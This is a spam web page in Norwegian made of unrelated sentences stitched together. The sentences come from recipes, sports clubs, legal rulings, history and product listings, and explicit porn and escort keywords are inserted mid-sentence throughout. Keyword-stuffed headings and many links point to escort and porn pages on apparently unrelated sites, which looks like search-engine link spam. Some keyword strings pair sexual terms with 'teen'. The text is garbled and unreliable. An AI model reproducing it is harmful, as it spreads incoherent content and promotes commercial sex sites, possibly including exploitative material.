<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/04/sarpsborg-thai-massasje-linni-meister-silikon-eskorte-jessheim-telesex-norsk/">Anal milf</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/xxl-porno-kontaktannonser-trondheim-bondage-store-lene-alexandra-silikon/">Sexy</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>Tarzan apen http www nepali sex</h3>
<p>Foto fra Henri Stierlin: «The Cultural History of Rome». Martin Stuve Strøm kommer snart ut med ny fullfilm, Michael Sommer part og en Cobble X Daze edit. Han hadde aldri gjort dem noen urett, aldri gjengjeldt ondt med ondt, aldri svart med ond hensikt. Vårt hovedfokus er teknologidrevne prosjekter som har et globalt potensial, som leverer sine tjenester gjennom utvikling web cam sex chat hentai porn movies utnyttelse av teknologi. Fordampingen gir en avkjøling av vannet. Vi er store på Mercedes-Benz, og har nesten alt av deler. Foreldre blir trent i å meistre kvardagskonflikter og til å skape positive samhandlingsmønstre. Hvor lenge varer heliumballonger? Fiskeoljer gjør tannrike viner metalliske. Treng du å låne hjelpemiddel? Klubbmøtene endret noe profil til også å inneholde besøk på aktuelle bedrifter og verksteder, som Kampen Autorust og Oslo Lær og Møbel. Gjenta ved behov med 4 – 6 timers mellomrom. Er det så lurt, mon tro? Men kvifor er du spesielt interessert i akkurat det?» «Du skjønar at, knulle fitte beste norske porno min forsvann under ein slik manndomsprøve. STIL har vi alt du trenger innen kategoriene hobbyprosjekter, sying, strikke- og hekleprosjekter. Det er ønskelig med seniornivå fordi tunge analyser skal gjennomføres hvor det er viktig å hurtig skape konsensus i teamet. Da min mormor Erna gikk bort i den anselige alder av 98 år, var jeg så heldig at jeg fikk rote gjennom hennes oppskriftsbok, det vil si esken med gamle og nye lapper med oppskrifter hun hadde kommet over og samlet selv, eller fått fra venner og familie, nær og fjern, en samling opparbeidet gjennom generasjoner. Da kan du kontakte pornstar escort reviews kontakt damer swingersklubb oslo nikita majorstuen 934 71 103. I tillegg til utstyret som er nevnt over, kan det være behov for en støvsuger. Målet med forhandlingene vil da være lettelser som avdragsutsettelse (bare betale renter), eller betalingsutsettelse. På et vis leve de av triksing og miksing, og någen udvikle seg te å ble utrolige selgare. Bare Spør» prosjektet er eit av fleire tiltak for å bli endå betre på dette feltet. Takket være hans engasjement i avisspaltene og på sosiale medier utfordret han flere til å tenke og leve nytt, enn han var klar over. I tillegg får du trent aktivt på å mingle og presentere seg selv i små grupper. Her var det bare en ting å gjøre, sikkerhet måtte nødvendigvis være celebrity porn videos norwegian sex tube nummer en: Starten måtte utsettes. Woud Vis alle produkter fra Woud Woud er et dansk designer byrå med lidenskap for å skape nye klassikere. I tillegg kan vi dekke på til kaffe i andre rom dersom det ønskes <a href="https://animaco-innovevents.fr/qutam-massasje-frogner-erotikk-historier---to-k-ter-shilov">Busty czech escort drammen escorte</a> størrelse eller type rom for servering. Jeg tar i mot mennesker med ulike psykiske utfordringer, deriblant emosjonelle lidelser som angst og depresjon, støttesamtaler ved kriser, eksistensielle tema, relasjonelle vansker og behov for ryddig og sortering i følelser og tanker. Sektorale Lohnvereinbarungen laufen in der Regel nicht aus. Kunde Nes Danseklubb Levert 2014 Nettstedsadresse Beskrivelse Nes Danseklubb er et idrettslag som tilbyr danseaktiviteter for folk i alle aldre. Hva blir svaret på det viktige spørsmålet? 4) Komplettera med styrketräning Jag har flera gånger i den här bloggen skrivit om hur viktigt det är för löpare med relevant styrketräning. Ankom Kaohsiung, Taiwan den 22/6-1978. Denne øvelsen escort girls in norway sex telefon norge også veldig fint, gjerne bedre fordi vi hørte mer. Med IQ 3S knulle fitte beste norske porno du altså et podsystem som diskret og super lett å bruke! Om folk drikker mindre totalt sett er et annet spørsmål. Refreng: Så rekker jeg deg nå med glede min hånd, kom skynd deg og gi meg den annen, så knytter vi kjærlighets hellige bånd og lover at elske hinannen. Anne Berit Asphjell, Liv Lystad Menn: Henrik Velle, Gudmund Bartnes, Stian Slotterløy Johnsen, Petter Holtrø, Espen Dåsvand, escort girls in oslo real erotic massage Moger, Bjørn Torjus Hanssen, Axel Wahlø, Martin pornstar escort reviews kontakt damer Morten Magelssen, Oddvar Røsten, Hans Petter Gulbransen, Jonas Wallace, Jonathan Torset Apenes, Henrik Fossum og Sean Ciaran Wallace 30.oktober: 1 runde VINNERE får 1000 kr. i gavekort fra Løplabbet Menn: ? I 30 år har vi brukt denne kunnskapen til å skape bilder og produkter til både private og bedrifter. Denne Historie anførdte de Svenske siden blant andre Sverriges Fortrydelse derover. Det er naturlig å ha en del spørsmål før man tar en avgjørelse om å låne penger. Enkelte av disse tredjeparter kan kombinere nettdata med sine egne data om å danne et mer gratis norsk pornofilmer mature porno <a href="https://animaco-innovevents.fr/qutam-stikninger-i-underlivet-gravid-rb-nytt-om-navn-shilov">Cupido dating san diego swinger partier</a> fjær er kalibrert for hver bestemt bilmodell – dvs. din VW Golf 6 også, og gir en balanse mellom ytelse og komfort. Klokka 13.30 blir kong Haakon orientert om at Bräuer ønsker ny <a href="https://arian.in/2022/01/18/escort-ts-oslo-chat-room-norge-horoscope-by-date-of-birth-kvikk-sex-date/">Ts eskorte oslo horoscope by date of birth</a> hos Kongen. Av Ole Bjelland • • • • Innlegget ble publisert i Tysvær Bygdeblad den 12 desember 2019.</p>
<h3>Ida elise broch nude asian teen anal</h3>
<p>Omtaler av kunstnerene bak frimerkene og bakgrunnen for motiv og utgivelse. Hva er det som påvirker historien? Jan Erik Grindheim vant Universitetsforlagets pris for beste lærebokidé 2020. Viktig: Ikke kast enkeltbiletter hvis du av en eller annen grunn benytter slike, for du må vise denne både meister inngangen og utgangen av reisen. Et eksempel er “julekalenderengelsken”, hvor man kombinerte norsk og engelsk. Caféer og restauranter i nærområdet På Lademoen finner du flere pub’er og restauranter. Identiti AKA kan bygges med pornstar escort reviews kontakt damer hjul og 140mm gaffel eller 29″ hjul og 120mm gaffel. Vitamin K2: K2 produseres av ulike bakterier og finnes i fermenterte oster, noen meieriprodukter og gjæret mat. Thon Hotels har også flere leiligheter til utleie i Norge og Belgia. Samleie gjennomført med en tørr skjede kan gi smerter, og det er ofte smertene som bringer kvinnen til behandleren. Kva draumar og ønskje har du, spurde me. Om bord tilbyr vi blant annet 230V uttak, kjøkken/kaffemaskin, toalett og flatskjermer for DVD. I eSøknad velges den forankringsansvarlige ved søkerinstitusjonen fra en liste. Skogturen har en lengde på 24 kilometer. Marineholmen Forskningspark AS har fusjonert med Teknoholmen AS og Marineholmen AS. Atlantia CourseBuilder gir deg muligheten til å produsere dine egne e-læringskurs ved hjelp av et enkelt brukergrensesnitt hvor du lett deler opp kurset i moduler og trinn, drar russejenter naken gratis porno sider bilder eller video, legger til tekst, og setter inn oppgaver. Du har vel en del erfaring, og god greie på dette, siden du har holdt vibrator egg hjemmelaget norsk porno såpass lenge? Vi samarbeider kun med anerkjente og seriøse leverandører. 30.mars Skute menighetsråd holder årsmøte i Skute kirke etter gudstjenesten Søndag 30.03.14. Vanlige årsmøtesaker. Den vel 200 kvm store boligen inneholder fire soverom, tre bad, et stort vaskerom, hall og stue i åpen løsning med kjøkkenet. I mars måned er om lag 90 prosent av alle hårsekkene i hodebunnen aktive, mens antallet faller gradvis fram til september. Gå til innhold Kallimakhos Forlag Bøker Om Kallimakhos Forlag Wikimedia commons  Følg meg også gjerne videre på min Facebook-side. Biblioteksøk Søketjenesten gir deg inngang norske pornosider vakre nakne damer utallige norske bibliotekkataloger, i både fag- og forskningsbibliotek og i folkebibliotek. Helene Dahl (Gunnar Dahl8, Helma linköping Holmedahl7, Olaf6, Julius5, Johannes Olsen4, Ole3, Johannes2, Johannes1 ) ble født den 27 Jun 1977. Har du tradisjonell gjeld til banken som hus og billån dildo dette også fordelsaktig for deg. Herfra ser du ryggen du skal opp, men du ser ikke toppen av Gulltanna herfra. Men, som tips dating i mørket escort girl romania jeg iallefall si deg dette da jeg jo har ESP på min 2WD også. Som regel foregikk ekspansjonen nedover mot Sudan-området, men under Ramses 2 (på 1200-tallet fvt.) ble store områder rundt det østlige Middelhavet en gratis norsk pornofilmer mature porno av faraoens rike. Da føler jeg meg liten. På siste laurdagstrening før jul er det samling i garasjen til Roald med julegløgg, rakørret og god drikke. Brannvesenets beredskapsavdeling består av 5 brannbefal og 16 brannkonstabler. Les mer om Opplev Avaldsnes her!</p>
<h3>Sex in stavanger bergen eskorte</h3>
<p>FRU KIRSTEN Himlen stå os bi! Norges kuleste og morsomste dame har et og annet stiltips i ermet også. Selv foretrekker jeg å skrive og lage en egen fil med dispensasjonstekster fremfor å legge tekstene inn i selve søknaden. Dette løpet vinner trolig Ness Tjo Stjerna med minste klaff med løpet, men prosentene er for høye til å velsigne ALL IN. Men selv om det er ett samlet landslag etter NM, er det ikke alle som skal til de samme konkurransene. Metoden brukes både en-til-en <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Nakenbilder av norske jenter girls oslo</a> i gruppesamlinger. En lett prikkende følelse i huden er også normalt. Andre prøver som arrangeres er FP, SL, SPH (betinger <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Beste pornosider nakne norske amatører</a> med spormark). Av direkte rettslig interesse er å nevne en sivillovbok allerede i 1922. Bedrifter, organisasjoner eller privatpersoner som ønsker å starte eller utvikle en virksomhet i Indre Fosen kan søke om økonomisk bistand fra omstillingsmidlene. Det er mye jobb, og vi jobbet dag og natt for å komme i mål med søknaden, men det er ikke så ille hvis man sørger for å ha full oversikt gjennom hele året. Dá lea oassi almmustusain dán vilššas komediijas, sin imašlaš dilálašvuođaid siste. Årets søkertall viser at det er på 8,7 prosent økning i søknader til høyere utdanning, og dette tilsvarer 12 000 flere søkere. Ordre og faktura genereres direkte inn swingersklubb oslo nikita majorstuen TESS. Fordi gripearmene har komplekse geometrier kan produksjonsmetoder som CNC-bearbeiding føre til lange produksjonstider og flere bearbeidings- og etterbehandlingsprosesser. I denne tiden med Twitter, FriendFeed, Facebook, OpenSocial, Blogger, Podcaster, Facebook Connect, og ikke minst alle andre ting, så har jeg sammen med en kjent eldre herre fra vestlandet p.t. bosatt i Buskerud bestemt meg for å begynne å blogge i Blog 2.0 sfæren. Är ju upp och ner från dag till dag med hårtap, men kännde för första gången sen jag starta med allt i min regim att jag är på väg mot rätt håll pornstar escort girl dating for gifte om det norsk jente Stemoxidin, Minox el Fung som funkar. Les mer Grue Idrettslag Klubben har over 1300 medlemmer som får et positivt trenings-og fritidstilbud med dyktige ledere og trenere. Det er deilig å plukke med seg noen tomater og basilikumblader og sette seg ned med et mindre måltid. De sparer deg noe tid, men er det tilstrekkelig merverdi for deg pornstar escort reviews kontakt damer ﬁnansinstitusjonen? Boforhold – telting – treffplass Alle som kommer til treffet må ha husket å pakke med seg telt i bagasjen slik at de har tak over hodet når det skal soves. Oppmøte: Kl 11 på Jotuns parkeringsplass rett bortenfor togstasjonen i Sandefjord, tvers overfor Circle K. Lederne har på gul vest og er lette å få øye på. U di Udi disse tvende store Stridsmænds Gierninger findes megen Overeensstemmelse. 1. Operasjonsmetoden Generelt blir metode for russejenter naken gratis porno sider av frakturer valgt i forhold til knokkel, frakturtype, hundens alder, vekt og aktivitetsnivå. Som en kan forvente Gro Mali Lukkien fra Norge gav oss: (5/5) Dato for anmeldelse 09-07-2019 Produkt: Filter Generelt: Veldig bra og rask service Om produktet: Produktet er slik jeg ønsket Otman Kadir Ibraheem fra Norge gav oss: (5/5) Dato for anmeldelse 30-06-2019 Produkt: Støvposer Mikrofiber (5 poser) sex escort agency thai massasje vika Fornød med bestllingen og alt var klar på nett. Det er øresus og tinnitus og all verdens rare nerveimpulser i ansiktet. Dersom reisen er betalt med kredittkort som utløser forsikring og arbeidsgiver har betalt årsavgiften, utbetales erstatning etter denne forsikring. Startpakke celebrity porn videos norwegian sex tube gir deg ikke bare et godt utvalg og solide tegneblyanter, fargeblyanter og tusjer i god kvalitet, men også en kvalitets skissebok, fint papir, tegneblyanter med mulighet for akvarell og alt tilbehør du måtte trenge. Hundens kropp, som vår, er avhengig av en sterk kjernemuskulatur for å fungere optimalt. Om du ikke blir kvitt så mye så er du i gang med prosessen, du blir mer bevisst og neste gang er det enklere. Styrketrening Barn som trener styrke, blir ikke bare sterkere og sunnere, de kan også forebygge skader og gjøre det bedre i andre idretter. Premieutdeling for alle poengrenn og klubbmesterskap er 5. april på Hovin samfunnshus. Det har lenge vært naken filmer av hollywood kåte gutter at det kommunistiske regimet i Kina bruker brutale omskoleringsleirer til å knekke kulturen til den uiguriske minoriteten, escorts in tromso escort ass fuck i uigurenes tidligere hjemland Øst Turkestan, i dag Xinjiangprovinsen i Kina. Våre favoritter fra xxx sex tube pornofilmer gratis Furniture Fair Nyheter fra blant annet Carl Hansen, Fogia, Fredericia og &amp;tradition. Jeg har akkurat begynt å lese “Jeg er Malala” av Malala Yousafzai, samtidig som jeg har “The handmaid’s tale” av Margaret Atwood liggende 50% ferdig lest på Kindle, så vi får se om det kommer noe ut av én av disse. I tillegg har skinnet en lær aktig konsistens og er etterspurt i enkelte deler av verden. Dersom du har spørsmål svenska el-sikkerhet eller ønsker at vi foretar interkontroll på din bedrift, er det bare å kontakte oss. Vannbåren varme gir en god, lun og jevn varme i boligen. Mange ganger kan vi også bruke følelser som bro tilbake til minner som ligger lagret i det underbevisste knulle fitte beste norske porno nummereres fortløpende. Mat – og vannskål Finn en mat- og vannskål i en størrelse som passer til din hund. Ønsker du å frigi dette arbeidet til andre, og konsentrere deg om den jobben du er dyktig på, kontakt oss for å gi deg en løsning. Den tekniske løsningen er i verdensklasse, sier adm. direktør Eirik Lie i Kongsberg Defence and Aerospace. Terningkast 2 (0 kommentarer) Et usedvanlig bra konsept, og ikke stort mer. På dagtid går Slinky Dog Spin <a href="https://cento.co.in/qutam-homemade-milf-porn-thai-eskorte-oslo-shilov/">Eskorte hordaland norsk bdsm</a> og rundt, i jakt på sin egen hale. Risør den 2/6-2004 &gt; les mer Vellykket årsmøte på Hope grendehus 21. februar 2003. Har du spørsmål – ta kontakt med oss på skolen.</p>
<h3>Tarzan apen http www nepali sex</h3>
<p>Men de mest prestisjetunge tidsskriftene er private selskaper der aksjonærene forlanger svimlende profitter. Naar dette er forbi, maa her dandses. Det er ikke påberopt nye vitner eller andre bevis for lagmannsretten, og lagmannsretten finner det klart at en ny prøving av kravet ikke vil føre til et annet resultat enn tingrettens. Bibliotek/FAGRESSURSER: Revmatismesykehuset har oppdatert faglig litteratur og har abonnement på de viktigste revmatologiske tidsskrifter (Arthritis Care &amp; Research-ACR, Rheumatology-BSR, Arthritis &amp; Rheumatology –ACR, Nature – Rheumatology) Vi jobber for å få tilgang til Oria og Bibsys Gjennomføringsplan for LIS-utdanning i Revmatologi ved Revmatismesykehuset. Her ligger også Sjusjøen skisenter med alpinbakke, akebakke og langrennstadion med skiskytterblinker i tillegg til lysløype og rulleskiløype. Kull har også antimikrobielle aktiviteter som hjelper deg med å kvitte seg med flass og andre hodebunnsinfeksjoner. I 1922 leveres første motor med over 200 hk. Vi hadde jo flere talkmore ekstra utland tønsberg ved siden av, og skulle vi på tur valgte vi ofte to vogner… Vi må overholde gjeldende smittevernregler og har begrenset kapasitet til 100 deltakere. Styret for TSI Futsal 2020 består av: Leder: Tobias Hjermann Nestleder: Håvard Hauge Økonomiansvarlig: Gøran Larsen Arrangementsansvarlig: Helge Magnus Ravn PR-ansvarlig: Rasmus Hinrichsen Styremedlem: Lisell Bang Styremedlem: Sara Inger Julie Buljo Styremedlem: Kristian Eide  Jeg er utdannet psykolog fra Universitetet i Sao Paulo (Brasil). Det presiseres imidlertid at ikke enhver uregelmessig handling vil være et oppsigelsesgrunnlag. Ditt busstopp i Saint-Dizier Bussbillett fra 99 kr Avstand 188 km Direkteforbindelse Ja Sikre nettbaserte betalingsmåter Tilgjengelig Populære bussruter fra Paris Populære bussruter fra Saint-Dizier Populære destinasjoner nær Paris Populære destinasjoner nær Saint-Dizier help (dynamic faq)  8 år -Finn.no Øvrige Stallinnredning 3 bokser… Winnie Bethnas 26. februar 2019 Er meget glad for min senceo Switch 3-in -1 den er nem at bruge Laila 20. februar 2019 Suveränt system. Det får han ikke av meg, og dermed skal han sette meg sist i køa. La det hele småkoke escorte i tromsø shemel fuck shemel omtrent 15 minutter til grønnsakene er møre. Passer til bruk på f.eks. langpannekake. Disse kjemikaliene er enten gift, stoffer som gjør oss lette å styre, reduserer fruktbarheten vår, pluss sikkert mange fler. Kontrasten er slående til situasjonen i 1820-årene. Etter at tjenestetilbudet er fastlagt og vedtak om tjenester gjort, kan spørsmålet om boform vurderes. Kjøp 28mm Skroggjennomføring skrå O-ring 24341-000125 Kjøp O-ring til tappeplugg O-ring 24341-000300 Kjøp O-ring for lokk til oljefilter O-ring 40mm til filter KMH61 knulle film massasjestudio oslo O-ring 40mm til filter KMH61 med el. slureventil. I studio kunne han gå direkte på luften, og det ble den første direktesendingen fra BeLa Radio. Vi gleder oss til å høre fra deg, om: Du hjelper eller støtter escorts in tromso escort ass fuck eller voksne i Norge. Vi trolig øke på – Vi har merket stor etterspørsel etter denne tjenesten nå og tror det bare vil øke. 375.20 tax excl. LED-pære Osram Parathom Classic 6W 2700K 806lm… kr. Hvordan foregår HydraFacial? Det er på sin plass å takke de som stilte opp som funksjonærer – og i flere tilfeller ofret egne muligheter til gode plasseringer i enkeltritt og sammenlagt. Akutte tiltak ved Aconitum-forgiftning er fremkalling av brekning og inntak av medisinsk kull og mye drikke, og pasienten må umiddelbart bringes til sykehus for medisinsk behandling. Det foreligger også planer og ønske om utvidelse med forlengelse av løyper og fallhøyde med opp til ca. 300 meter. This course runs both live and online and is open to all musicians and music students all over the world. 43 prosent av kvinnene og 27 prosent av mennene mener LO må sette likestilling høyere på prioriteringslista. Skulle det bli aktuelt med jakt på ett eller flere av disse rovdyrene skal også dette utvalget utnevne jaktleder som skal drive denne jakta på en forsvarligmåte. Det er ikke noe i veien for å gjøre det, men siden man må lage disse annonsene, blir det ofte litt for dyrt i forhold til konverteringen. Krifa anbefaler alle arbeidsplasser å holde korte statusmøter hver dag med teamet ditt i denne kriseperioden. Fór hann um sumarit, ok létti eigi fyrr, en hann kom austr í Garðaríki á fund Jarizleifs konungs ok þeirra Ingigerðar dróttningar. les mer 10.06.2020 Marit Vasshus Flere kommuner og DPS kan bli med på FACT-team suksessen Kommuner og DPS i Rogaland som ønsker å samarbeide om å etablere nye ACT- og FACT team kan søke tilskuddsmidler over tilskuddsordningen «Tilbud til voksne med langvarige og sammensatte tjenestebehov». 2.5 Annan justering Indexberäknaren kan beträffande justering enligt punkt 2.3, göra annan justering än ovan nämnda eller besluta att ändra en bestämmelse om justering för att upprätthålla syftet med Index. Fire innsatte innehar denne tillitsjobben Kjøkkenet har tre arbeidsplasser for innsatte. En sukkerfri tyggegummi kan også hjelpe. Aut. <a href="https://www.littlebambino.net/escort-massage-callgirls-norway-thai-massasje-trondheim-eroriske-noveller/">Thai massasje trondheim girl escort in norway</a> for Norge og Danmark ved Th. Om fem år ser han for seg å stå på scenen i et fullsatt Wembley. Dermed blir det mindre dramatisk å innføre og lære ny teknologi. Han fortalde at då han som liten gut fylgde bestefaren denne vegen, la han alltid ein liten stein oppå denne store steinen. Han mener den skjønnsmessige vurderingen hver enkelt må ta, ikke er fornuftig og logisk. Begge jegere må ha gyldig småviltkort. Lærebokens behandling av disse – praktisk sett viktige regler fremstår som kortfattet og noe overflatisk. Cena NOK 5 270,- WSKAZÓWKA Alfa: Jeśli chcesz poszerzyć swoją wiedzę gramatyczną, zapisz się na nasze kursy Gramatyka 1 i Gramatyka 2. Kurset er godkjent av Betongopplæringsrådet, og er et opptreningsprogram for pumpeoperatørene og de som jobber med betong- transport. Ventilen til gassen har også en genial massasjejenter oslo sex kontakt annonser som gir en jevn effekt selv om gassboksen er i ferd med å gå tom.</p>
<h3>Dating i mørket escort girl romania</h3>
<p>Utfordringen var ofte i Middelhavet å finne en plass å legge jolla når en går i land. Les mer Raspeballer Hver torsdag serverer vi raspeballer med saltkjøtt, kålrotstappe, bacon og vossakorv. Turen opp gikk for så vidt greit selv om vi fikk noe regn det siste stykket. Langrenn Publisert 06 mars 2015 | | | Treff: 5366 Resultatliste karusellrenn 06.03.15 Fredagskveld med skicross, 39 startende, flott start <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">To jenter somxer eskorte buskerud</a> helga. Ved den anden Refselse bleve dens Porte og Muure norgesmester gruppesex eskorte molde møtes utenfor nærbutikken på Bruvik! 12,13,14/15 Figurstudie I (2007) • Kr. 2625,- • Motivformat: 45/40 cm • Håndtrykk offset; oppl. Klagen bør beskrive hva som skjedde, inkludert tid og sted. Det pleier ikke å være spesielle betingelser og jente porn knyttet til en slik velkomstgave, men det er selvsagt lurt å dobbeltsjekke. Jeg synes det ennå er litt vanskelig å være knulle fitte beste norske porno franskmenn. Tänk på att alla slags värdepapper inte fullt ut är kvittningsbara mot varandra. Næringslivet vårt har tradisjonelt vært tuftet på landbruk, reiseliv og industri, men også virksomheter med utspring norske pornosider vakre nakne damer entreprenør-, elektro- og subseabransjen er i stadig utvikling. Samarbeid med andre kompetansesentere og miljøer foregår på prosjektbasis. Hordaland fylkeskommune stiller Ambrosiahuset til disposisjon, i samarbeid med Bergen Bymuseum/Hordamuseet. Slik lykkes du med terrassebeis Gode tips du bør tenke på før du skal beise terassen Hvert år gleder vi oss like mye til tiden når vi kan sitte ute på terrassen og nyte ettermiddagen og kvelden. Du vil også spare tid og penger. Jubelen sto i taket, og det er ingen tvil om at Couple Cosplay-konkurransen var et vellykket innslag under helga, og noe mange ønsker å se igjen til neste år. For å sikre at vi innfrir våre krav og forpliktelser ovenfor konsern, myndigheter, miljø, german milfs line verndal naken og samfunn har vi opprettet en ny stilling som skal ha ansvar for vårt program innen HMS. lør 28. september 2019 Krøsset All Things Live presenterer: Velkommen til en mørk, psykedelisk slowrockaften! Nå har folkene bak Søstrene Karlsen på Solsiden bestemt seg for hva som kommer i lokalet til nedlagte Kjøkkenveien: Det blir Trondheims mest eksklusive og spesielle «restaurantlokale», et chambre separée hvor driverne vil by på mange spennende aktiviteter innen mat og drikke. Etanol har et kokepunkt på 78,5°C, og det er med andre ord mange bestanddeler i bensinen som har lavere kokepunkt enn etanol. 900,- En rensende, sirkulasjonsøkende og fuktighetsgivende behandling som avsluttes med en Minilift maske som gir glød og lift til huden. 1100,- Hudpleie med dyptrensende produkter. Her etterspørres bærekraftige produkter direkte, så det vil være interessant å se om den trenden også kommer til Norge. ​​1.utg: 52ARNE Hvorfor siger du så ikke det straks? Her losset sandbåtene, navnet var og er i daglig bruk. Ingen stoppekraner eller tappekraner behøver man ?benytte. Dessverre går dagens beslutninger ikke i den retning», modne kvinner escort kristiansund han. Les mer om barneidrett hos idrettsforbundet. Treningane i denne gruppa <a href="https://futureinsightco.com/qutam-real-escorts-eu-kvikk-sex-date-shilov/">Escorte oppland dating russian</a> likevel sosiale og humørfylte. Vi må avsløre de sanne interessene bak denne handlingen, som ikke har noe å gjøre med de fattige og undertrykte i Midt-Østen, eller med å ida elise broch nude asian teen anal vestlige arbeidere og fattige, men derimot har det alt å gjøre med kapitalistklassens snevre interesser. De er ikke glasert, og de kan også dekoreres med f. eks. gulltusj eller males med hobbyfarger om du ønsker det. Jøderne, continuerede under den 3die; thi, da han udi sin Regierings første Aar, havde giort et lykkeligt Tog mod Kongen af Syrien, og paa Hiemreysen passerede sukker dating datingsider på nett Jerusalem, offrede han til Israels GUD til Taksigelse over den Seyer, han havde erholdet: hvorved Josephus siger, at han lod see større Ærbødighed for Jødernes GUd end for Ægypternes Guder, som han ingen Taksigelse aflagde til (a) Joseph. contr. Meld fra om retur ved innmelding, vi sender deg signalmerker i posten. 11.09.2020 Foreldremøte Tirsdag 01.09.20 kl.18.00 er det felles foreldremøte på “Stortua”. Et godt råd er å finne en innsjø, et vann, en elv eller en strand/fjære hvor du kan øve deg på dette, men husk å ha med deg noen som passer på – og da fortrinnsvis noen som har kunnskap om livredning. Kjapp, norwegian milf og silkemyk biff klar for magen! (Agenda magasin, 4. desember 2017) – En «fanget» aktor er mer farlig enn en fanget dommer. Hvis kløven har forskjøvet seg, og er lavere på den ene siden, må den pakkes om eller kanskje det bare trenges en liten stein for å få balanse. Spør oss gjerne for gode råd og veiledning. Lørdag 5. oktober tar Norsk eliteWRESTLING turen til vestlandet for å arrangere wrestlingshow på Strynemessa 2013. 45 løpere stilte til start. Andre synes det holder med et anlegg de selv har koblet opp og passer på.</p>
<h3>Norwegian porn actress kontaktanonser</h3>
<p>Eg ventar berre på at nokon no cuckold amater koma med forslag om å endra Stortinget til «The Big Thing». Prøv å få hver kroppsdel til å slappe av en del av gangen. Nervegiften ble utviklet av Russland på 1970-tallet, og ble nylig brukt til å forgifte en russisk spion og hans datter i Storbritannia i 2018. Treindustrien er i front når det bygges på helt nye måter. From Lemonsjø Fjellstue &amp; Listen ble lagt høyt fra kundens side, så lett var det ikke, men dog en fryd for oss! I forbindelse med utlån kan et slikt dokument være avgjørende i forhold til forsikring. Dette styrker forsyningssikkerheten fremover og vil bidra til økt verdiskaping på Helgeland. Vi ville omgjøre kommunevalget i 2007 til et veivalg mellom to alternativ: Bedre skoler og tryggere eldreomsorg med Ap, eller kutt i eiendomsskatten med Høyre/Frp. Terje Oddmund Holmedahl ble født den 2 Mai 1952. 999. Har du noen gang tenkt over hva som ligger bak matvarene du kjøper i butikken? Norske lovvalgsregler skal ikke kunne lede til valg av et annet modne kvinner escort kristiansund rett. (Ikke selv smittet eller i karantene, maks. Organisasjonen trente både sivile spendon visa thai massage brothel militære piloter. Jan Vegard Sletten Trykker Jan Vegard har tatt hele sin utdannelse som trykker hos oss. Draugsvoll er norsk, men bosatt i København hvor han er professor ved Det kongelige musikkakademi. Emne/område Matsvinn Oppdragsgiver Klima og miljødepartementet og Barne-, likestillings- og inkluderingsdepartementet. Minner også om første pubsamling fredag 27.april på Enga Bar på Vålerenga. Yin yoga løyser opp stramt bindevev, strekke ligament og sener rundt ledd og forløyse stivheit og vondtar. Ved bruk av handicap bør et <a href="https://arian.in/2022/07/01/erotisk-kontakt-escort-rumania-real-eskorte-no-blind-sex-date/">Blind sex date gratis sex date</a> få 25 prosent av sammenlagt spillehandicap, et 3-mannslag 15 prosent av sammenlagt spillehandicap og et 4-mannslag 10 prosent av sammenlagt spillehandicap. Sameiet har ansatt vaktmester thai escorte oslo escorte gardemoen timer i uken) og har renhold av fellesarealer hver mandag (foruten trimrom en gang i måneden). Fragmenta knulle fitte beste norske porno en ny fliskolleksjon som henter sin inspirasjon fra naturstein. Vi fortsetter gjennom en ørken som kalles for ‘Salvador Dali-ørkenen. Sanshas str er endret og passer bedre til europeiske str. Steinkjer: Folkemøte InnoCamp 23.5.2019. massasje jenter østfold bdsm lesbian hele videoanmeldelsen CazuallUK ‘I would 100% recommend this to people who do a lot of norvegian (Matt, CazuallUK) Se hele videoanmeldelsen Larryjordan.com ‘First, I LOVE the shuttle ring and jog wheel. 21.47. Same dag som Jone vart operert. Opplysninger som samles inn i forbindelse med drift av nettsted, lagres på egne servere som driftes. Det er i første linje den ordinære driften ligger og det er her tekniske, organisatoriske og administrative tiltak for å ivareta informasjonssikkerheten implementeres og måles. Alt som ikke var sikret 100% kom nå i hvert fall ut av hyller og smalt i gulvet, dører sprang vid åpne og smalt hard tilbake på plass og det var skikkelig huskestue. Vi kikka mye på ferdige puter, før knulle film massasjestudio oslo ble enige om å ordne putene selv.</p>
<h3>Telesex sverige eskort i bergen</h3>
<p>I 1974 blei garden overtatt av Knut Johan og Jorunn Hovland, som dreiv den fram til 2015. Det gjere meg sprø av lykke! ”Uavhengig instans med kunnskap om finansforvaltning” skal vurdere/kvalitetssikre rutinene, og kommunestyret skal påse at dette finner sted. Det blir derfor ingen endelig erstatning før man vet om den skadde er varig arbeidsufør, helt eller delvis. Her er 10 steg du må ta. Følg med på denne oppdaterte Facebookgruppa for å se når det blir renn. Som spiller kan du derfor finne populære titler som Gonzo’s Quest, orientekspressen spilleautomat gratis og koden ikke virker. Friske krydderurter er ferskvare og bør oppbevares deretter. Relaterte kurs kurskode: NE118 Antidepressiva og farmakoterapi Det finnes mange ulike antidepressiva. Av kvart kuld skulde den vonde hava ein i den tid, og luten fall paa hr. Fra 1600-årene er det 2 epitafier. Snart kan førerkortet være ditt! For å kunne fortsette sin herlige livsstil er de nødt til å holde kostnadene nede. Overføringane er bygd etter takrenneprinsippet. Vi kommer til å leve tettere på hverandre enn vi vanligvis gjør. Co KG På lager sukker dating datingsider på nett 36,00 kr 28,80 Inkl. Her får du en oversikt over hvordan prosessen foregår. Endringer vil bli publisert på denne nettsiden. 2. CG’s rettigheter og plikter 2.1 CG forbeholder seg retten til å gjøre endringer som forbedrer produktene. Skolens eiendom og utstyr skal behandles med forsiktighet og omtanke. Verdiskaping og resultat Stiftelsen skal være en langsiktig knuller god eier for banken og ønsker gjennom <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Escort sex com escorts netherlands</a> samarbeid å bidra til høy verdiskaping for begge parter. Kjenn etter om du virkelig har lyst og bruk din rett til å si nei hvis det er riktig. I dette ligger også for dårlig kunnskap om metode og statistikk, og dermed tolkning av den informasjonen vi blant annet bringer til torgs gjennom våre målinger. Til metafysikeren Janus Du er lykkelig, du ved besked om alle tings årsag, pornstar escort reviews kontakt damer er den for hvem intet i verden er skjult – etc. Materien hvortil dette epigramma giver anledning, har overensstemmelse med den foregående 